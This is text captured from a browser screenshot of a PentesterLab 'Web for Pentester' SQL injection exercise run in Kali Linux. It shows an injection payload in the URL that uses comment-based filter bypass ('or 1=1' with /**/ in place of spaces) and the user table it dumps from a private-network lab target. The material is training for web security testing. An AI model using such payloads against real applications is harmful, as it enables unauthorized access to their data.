 PentesterLab » Web for Pentester – Iceweasel
File Edit View History Bookmarks Tools Help
PentesterLab » Web ... HackBar :: Add-ons fo...
192.168.79.162/sqli/example2.php?name=root'%2f**%2for%2f**%2f1%3D1%2f**%2f%23 Sea
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Security As...
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.162/sqli/example2.php?name=root%27%2f%2a%2a%2for%2f%2a%2a%2f1%3D1%2f%2a%2a%2f%23
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
Id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013